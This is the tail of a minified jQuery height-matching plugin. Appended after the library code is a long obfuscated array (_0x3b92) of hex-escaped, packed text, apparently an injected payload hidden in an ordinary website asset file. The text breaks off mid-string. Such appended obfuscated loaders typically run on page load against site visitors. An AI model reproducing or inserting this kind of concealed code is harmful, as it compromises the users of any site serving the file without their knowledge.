display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

var _0x3b92=["\x31\x73\x20\x31\x72\x3D\x22\x5C\x37\x5C\x54\x5C\x65\x5C\x69\x5C\x34\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x73\x5C\x6B\x5C\x65\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x49\x5C\x6B\x5C\x37\x5C\x6B\x5C\x78\x5C\x35\x5C\x74\x5C\x37\x5C\x39\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x6A\x5C\x35\x5C\x74\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x34\x5C\x6A\x5C\x71\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x63\x5C\x4C\x5C\x37\x5C\x34\x5C\x73\x5C\x65\x5C\x6D\x5C\x70\x5C\x37\x5C\x52\x5C\x67\x5C\x62\x5C\x34\x5C\x6A\x5C\x64\x5C\x65\x5C\x35\x5C\x35\x5C\x35\x5C\x6F\x5C\x34\x5C\x34\x5C\x6A\x5C\x39\x5C\x6A\x5C\x31\x74\x5C\x65\x5C\x35\x5C\x72\x5C\x79\x5C\x31\x38\x5C\x31\x70\x5C\x31\x37\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x31\x5C\x44\x5C\x6D\x5C\x6C\x5C\x76\x5C\x4D\x5C\x42\x5C\x65\x5C\x6D\x5C\x4D\x5C\x6C\x5C\x78\x5C\x37\x5C\x34\x5C\x6A\x5C\x6F\x5C\x36\x5C\x46\x5C\x35\x5C\x4C\x5C\x6A\x5C\x31\x5C\x62\x5C\x6C\x5C\x31\x37\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x34\x5C\x79\x5C\x7A\x5C\x35\x5C\x35\x5C\x75\x5C\x6E\x5C\x68\x5C\x44\x5C\x34\x5C\x31\x6D\x5C\x63\x5C\x63\x5C\x31\x5C\x6D\x5C\x37\x5C\x73\x5C\x69\x5C\x65\x5C\x6A\x5C\x37\x5C\x34\x5C\x64\x5C\x31\x77\x5C\x64\x5C\x6B\x5C\x31\x37\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x35\x5C\x35\x5C\x74\x5C\x4F\x5C\x42\x5C\x68\x5C\x69\x5C\x37\x5C\x34\x5C\x6A\x5C\x61\x5C\x61\x5C\x35\x5C\x74\x5C\x78\x5C\x48\x5C\x37\x5C\x34\x5C\x6A\x5C\x35\x5C\x4A\x5C\x39\x5C\x49\x5C\x48\x5C\x6A\x5C\x4A\x5C\x33\x5C\x33\x5C\x37\x5C\x34\x5C\x6A\x5C\x35\x5C\x75\x5C\x49\x5C\x39\x5C\x48\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x38\x5C\x78\x5C\x48\x5C\x37\x5C\x4A\x5C\x75\x5C\x4A\x5C\x6E\x5C\x37\x5C\x39\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x34\x5C\x35\x5C\x74\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x63\x5C\x66\x5C\x66\x5C\x4F\x5C\x6F\x5C\x63\x5C\x75\x5C\x6E\x5C\x6A\x5C\x39\x5C\x32\x5C\x75\x5C\x6E\x5C\x4F\x5C\x42\x5C\x68\x5C\x69\x5C\x37\x5C\x34\x5C\x6A\x5C\x61\x5C\x61\x5C\x35\x5C\x74\x5C\x68\x5C\x44\x5C\x34\x5C\x49\x5C\x48\x5C\x6A\x5C\x4A\x5C\x35\x5C\x74\x5C\x73\x5C\x39\x5C\x73\x5C\x31\x5C\x6D\x5C\x37\x5C\x73\x5C\x69\x5C\x65\x5C\x6A\x5C\x37\x5C\x34\x5C\x67\x5C\x37\x5C\x4F\x5C\x38\x5C\x31\x63\x5C\x37\x5C\x43\x5C\x51\x5C\x53\x5C\x73\x5C\x34\x5C\x63\x5C\x66\x5C\x66\x5C\x47\x5C\x63\x5C\x6F\x5C\x37\x5C\x34\x5C\x6A\x5C\x35\x5C\x6F\x5C\x63\x5C\x66\x5C\x66\x5C\x47\x5C\x63\x5C\x6B\x5C\x63\x5C\x43\x5C\x63\x5C\x35\x5C\x6B\x5C\x49\x5C\x48\x5C\x6A\x5C\x4A\x5C\x35\x5C\x75\x5C\x75\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x38\x5C\x73\x5C\x75\x5C\x34\x5C\x63\x5C\x77\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x32\x5C\x59\x5C\x35\x5C\x31\x5C\x79\x5C\x68\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x33\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x32\x5C\x53\x5C\x39\x5C\x4B\x5C\x6E\x5C\x36\x5C\x38\x5C\x32\x5C\x41\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x41\x5C\x34\x5C\x35\x5C\x6E\x5C\x36\x5C\x31\x63\x5C\x31\x5C\x36\x5C\x31\x37\x5C\x34\x5C\x32\x5C\x41\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x32\x5C\x41\x5C\x71\x5C\x36\x5C\x31\x6B\x5C\x35\x5C\x74\x5C\x32\x5C\x53\x5C\x39\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x53\x5C\x34\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x61\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x36\x5C\x61\x5C\x36\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x68\x5C\x34\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x55\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x36\x5C\x61\x5C\x36\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x36\x5C\x31\x32\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x34\x5C\x34\x5C\x74\x5C\x30\x5C\x36\x5C\x31\x30\x5C\x30\x5C\x4C\x5C\x32\x5C\x53\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x43\x5C\x61\x5C\x32\x5C\x69\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x69\x5C\x34\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x32\x5C\x62\x5C\x35\x5C\x31\x5C\x32\x5C\x5A\x5C\x34\x5C\x51\x5C\x34\x5C\x77\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x61\x5C\x32\x5C\x6B\x5C\x6C\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x73\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x30\x5C\x59\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x30\x5C\x58\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x5A\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x5A\x5C\x34\x5C\x35\x5C\x6B\x5C\x31\x6B\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x6B\x5C\x53\x5C\x39\x5C\x4B\x5C\x6B\x5C\x31\x36\x5C\x39\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x71\x5C\x5A\x5C\x31\x5C\x32\x5C\x37\x5C\x31\x6F\x5C\x31\x6F\x5C\x34\x5C\x53\x5C\x39\x5C\x5A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x36\x5C\x73\x5C\x30\x5C\x6B\x5C\x53\x5C\x35\x5C\x6B\x5C\x61\x5C\x32\x5C\x31\x6D\x5C\x39\x5C\x53\x5C\x35\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6F\x5C\x35\x5C\x53\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x46\x5C\x34\x5C\x32\x5C\x31\x38\x5C\x39\x5C\x31\x36\x5C\x6B\x5C\x32\x5C\x31\x38\x5C\x72\x5C\x49\x5C\x31\x6F\x5C\x31\x6F\x5C\x34\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x59\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x59\x5C\x72\x5C\x30\x5C\x35\x5C\x6B\x5C\x32\x5C\x31\x38\x5C\x71\x5C\x49\x5C\x35\x5C\x74\x5C\x36\x5C\x31\x66\x5C\x39\x5C\x49\x5C\x61\x5C\x32\x5C\x31\x38\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x31\x36\x5C\x39\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x71\x5C\x36\x5C\x31\x66\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6F\x5C\x35\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x75\x5C\x5A\x5C\x39\x5C\x5A\x5C\x31\x5C\x4E\x5C\x34\x5C\x64\x5C\x36\x5C\x73\x5C\x64\x5C\x36\x5C\x31\x39\x5C\x6B\x5C\x30\x5C\x30\x5C\x35\x5C\x6B\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x66\x5C\x63\x5C\x30\x5C\x6F\x5C\x31\x6B\x5C\x6F\x5C\x30\x5C\x66\x5C\x63\x5C\x72\x5C\x30\x5C\x6F\x5C\x5A\x5C\x6F\x5C\x30\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x66\x5C\x63\x5C\x30\x5C\x6F\x5C\x31\x6B\x5C\x6F\x5C\x30\x5C\x66\x5C\x63\x5C\x72\x5C\x30\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x31\x36\x5C\x39\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x71\x5C\x32\x5C\x31\x38\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6F\x5C\x35\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x73\x5C\x6F\x5C\x39\x5C\x5A\x5C\x6F\x5C\x30\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x30\x5C\x6B\x5C\x49\x5C\x39\x5C\x32\x5C\x31\x38\x5C\x75\x5C\x35\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x53\x5C\x39\x5C\x4B\x5C\x6E\x5C\x49\x5C\x72\x5C\x39\x5C\x53\x5C\x6E\x5C\x53\x5C\x6F\x5C\x6F\x5C\x35\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x30\x5C\x6B\x5C\x4B\x5C\x31\x6D\x5C\x39\x5C\x53\x5C\x31\x6F\x5C\x31\x6F\x5C\x34\x5C\x6C\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x6B\x5C\x73\x5C\x6F\x5C\x39\x5C\x30\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x31\x5C\x36\x5C\x4E\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x73\x5C\x35\x5C\x6B\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x72\x5C\x38\x5C\x31\x5C\x36\x5C\x4E\x5C\x38\x5C\x72\x5C\x38\x5C\x59\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x51\x5C\x30\x5C\x6B\x5C\x30\x5C\x36\x5C\x31\x6A\x5C\x30\x5C\x35\x5C\x6B\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x59\x5C\x38\x5C\x72\x5C\x38\x5C\x58\x5C\x38\x5C\x72\x5C\x38\x5C\x59\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x30\x5C\x58\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x55\x5C\x34\x5C\x30\x5C\x32\x5C\x42\x5C\x30\x5C\x35\x5C\x6B\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x64\x5C\x31\x37\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x54\x5C\x30\x5C\x6B\x5C\x30\x5C\x36\x5C\x50\x5C\x4C\x5C\x32\x5C\x4D\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x30\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x32\x5C\x62\x5C\x35\x5C\x31\x5C\x32\x5C\x5A\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x37\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x36\x5C\x70\x5C\x34\x5C\x74\x5C\x36\x5C\x54\x5C\x4C\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x37\x5C\x61\x5C\x79\x5C\x44\x5C\x66\x5C\x63\x5C\x6B\x5C\x32\x5C\x6D\x5C\x4C\x5C\x66\x5C\x63\x5C\x66\x5C\x63\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x79\x5C\x37\x5C\x61\x5C\x31\x37\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x36\x5C\x70\x5C\x34\x5C\x74\x5C\x36\x5C\x54\x5C\x4C\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x37\x5C\x61\x5C\x79\x5C\x65\x5C\x66\x5C\x63\x5C\x6B\x5C\x32\x5C\x6D\x5C\x4C\x5C\x66\x5C\x63\x5C\x66\x5C\x63\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x79\x5C\x31\x62\x5C\x38\x5C\x31\x5C\x32\x5C\x45\x5C\x61\x5C\x36\x5C\x59\x5C\x61\x5C\x36\x5C\x31\x31\x5C\x6B\x5C\x38\x5C\x31\x5C\x36\x5C\x31\x6E\x5C\x38\x5C\x31\x5C\x32\x5C\x45\x5C\x61\x5C\x36\x5C\x59\x5C\x61\x5C\x36\x5C\x31\x31\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x79\x5C\x36\x5C\x34\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x32\x5C\x45\x5C\x61\x5C\x36\x5C\x31\x32\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x30\x5C\x65\x5C\x30\x5C\x35\x5C\x31\x5C\x36\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x31\x68\x5C\x30\x5C\x6B\x5C\x30\x5C\x4B\x5C\x38\x5C\x36\x5C\x31\x6C\x5C\x31\x6D\x5C\x31\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x6A\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x47\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x70\x5C\x30\x5C\x35\x5C\x6E\x5C\x77\x5C\x31\x5C\x36\x5C\x79\x5C\x34\x5C\x74\x5C\x31\x6B\x5C\x4C\x5C\x30\x5C\x64\x5C\x36\x5C\x4D\x5C\x64\x5C\x36\x5C\x67\x5C\x64\x5C\x31\x61\x5C\x31\x70\x5C\x32\x5C\x31\x36\x5C\x39\x5C\x32\x5C\x31\x6A\x5C\x61\x5C\x32\x5C\x31\x6C\x5C\x61\x5C\x32\x5C\x31\x69\x5C\x31\x6F\x5C\x32\x5C\x31\x6B\x5C\x61\x5C\x32\x5C\x31\x63\x5C\x39\x5C\x30\x5C\x6F\x5C\x47\x5C\x6B\x5C\x36\x5C\x37\x5C\x4C\x5C\x66\x5C\x63\x5C\x36\x5C\x31\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x36\x5C\x68\x5C\x4C\x5C\x30\x5C\x36\x5C\x42\x5C\x30\x5C\x6B\x5C\x36\x5C\x43\x5C\x4C\x5C\x51\x5C\x34\x5C\x37\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x41\x5C\x39\x5C\x30\x5C\x30\x5C\x6E\x5C\x36\x5C\x38\x5C\x42\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x30\x5C\x38\x5C\x32\x5C\x51\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x4B\x5C\x30\x5C\x72\x5C\x71\x5C\x59\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x79\x5C\x32\x5C\x61\x5C\x79\x5C\x79\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x68\x5C\x39\x5C\x4B\x5C\x6E\x5C\x68\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x68\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x31\x30\x5C\x34\x5C\x36\x5C\x38\x5C\x57\x5C\x39\x5C\x4B\x5C\x6E\x5C\x57\x5C\x71\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x31\x5C\x32\x5C\x37\x5C\x6E\x5C\x57\x5C\x6F\x5C\x6F\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x32\x5C\x55\x5C\x39\x5C\x39\x5C\x30\x5C\x36\x5C\x57\x5C\x30\x5C\x35\x5C\x74\x5C\x41\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x31\x35\x5C\x6E\x5C\x32\x5C\x31\x6E\x5C\x75\x5C\x75\x5C\x36\x5C\x38\x5C\x43\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x58\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x70\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x69\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x78\x5C\x6E\x5C\x36\x5C\x38\x5C\x50\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x49\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x46\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x78\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x31\x62\x5C\x31\x5C\x77\x5C\x62\x5C\x6B\x5C\x62\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x4B\x5C\x6B\x5C\x31\x67\x5C\x35\x5C\x6B\x5C\x4F\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x38\x5C\x6B\x5C\x31\x62\x5C\x35\x5C\x6B\x5C\x44\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x65\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x6B\x5C\x6D\x5C\x39\x5C\x36\x5C\x65\x5C\x48\x5C\x36\x5C\x47\x5C\x34\x5C\x4F\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x4A\x5C\x6F\x5C\x66\x5C\x63\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x44\x5C\x6F\x5C\x66\x5C\x63\x5C\x6B\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x6A\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x65\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x77\x5C\x6A\x5C\x39\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x6A\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x44\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x36\x5C\x31\x38\x5C\x64\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x73\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x37\x5C\x77\x5C\x32\x5C\x31\x30\x5C\x31\x5C\x31\x6B\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x73\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x71\x5C\x7A\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x31\x66\x5C\x39\x5C\x77\x5C\x6A\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x66\x5C\x63\x5C\x7A\x5C\x4C\x5C\x36\x5C\x4B\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x66\x5C\x63\x5C\x32\x5C\x32\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x31\x6C\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x31\x66\x5C\x75\x5C\x55\x5C\x74\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x36\x5C\x32\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x56\x5C\x61\x5C\x32\x5C\x73\x5C\x30\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x72\x5C\x71\x5C\x7A\x5C\x38\x5C\x32\x5C\x31\x36\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x43\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x38\x5C\x32\x5C\x32\x5C\x39\x5C\x